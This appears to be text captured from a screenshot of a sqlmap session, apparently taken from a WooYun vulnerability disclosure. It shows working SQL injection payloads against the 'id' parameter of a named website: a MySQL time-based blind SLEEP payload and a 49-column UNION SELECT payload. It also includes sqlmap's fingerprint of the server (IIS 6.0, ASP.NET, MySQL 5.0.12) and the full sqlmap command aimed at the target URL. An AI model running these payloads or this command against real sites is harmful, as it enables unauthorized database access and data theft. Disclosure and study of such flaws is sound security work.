 管理员: sqlmap.py
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=161) AND (SELECT * FROM (SELECT(SLEEP(5)))ezpH) AND (7324=7324&tpl=new&area=0&order=
0
Type: UNION query
Title: Generic UNION query (NULL) - 49 columns
Payload: id=161) UNION ALL SELECT NULL,NULL,CONCAT(0x716a7a7871,0x496359447759447a6a79,0x7178627
671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &tpl=new&area=0&order=0
---
[23:20:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.12
[23:20:44] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\m.9
1jlb.com'
[*] shutting down at 23:20:44
C:\Python27>Python sqlmap/sqlmap.py -u "http://m.91jlb.com/mobile/agent/shop.html?id=161&tpl=new&are
a=0&order=0"
www.wooyun.org